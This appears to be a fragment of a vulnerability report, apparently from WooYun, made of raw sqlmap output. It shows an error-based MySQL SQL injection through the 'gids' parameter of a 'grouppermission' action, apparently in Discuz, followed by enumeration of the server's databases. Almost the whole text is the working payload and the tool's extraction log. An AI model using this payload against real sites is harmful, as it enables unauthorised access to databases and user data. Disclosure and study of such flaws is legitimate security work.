 标记 sqlmap
quests:
---
Parameter: gids[100][0] (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: action=grouppermission&gids[99]='&gids[100][0]=) AND (SELECT 9693 F
ROM(SELECT COUNT(*),CONCAT(0x716b766b71,(SELECT (ELT(9693=9693,1))),0x7178766a71
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- HurJ
---
[21:17:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: MySQL 5.0
[21:17:31] [INFO] fetching database names
[21:17:34] [INFO] the SQL query used returns 4 entries
[21:17:37] [INFO] retrieved: information_schema
[21:17:40] [INFO] retrieved: discuz3
[21:17:43] [INFO] retrieved: mysql
[21:17:46] [INFO] retrieved: test
available databases [4]:
[*] discuz3
[*] information_schema
[*] mysql
[*] test
www.wooyun.org